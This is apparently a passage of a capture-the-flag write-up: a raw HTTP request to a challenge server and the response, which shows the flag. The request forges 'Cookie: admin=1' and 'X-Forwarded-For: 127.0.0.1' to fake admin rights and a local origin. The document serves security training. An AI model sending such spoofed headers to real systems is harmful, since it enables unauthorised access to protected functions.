 GET / HTTP/1.1
Host: 119.61.19.212:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=1
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 09 Sep 2019 10:12:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: admin=0
Content-Length: 21
Connection: close
Content-Type: text/html; charset=UTF-8
okflag{ sdd_for}
白帽子社区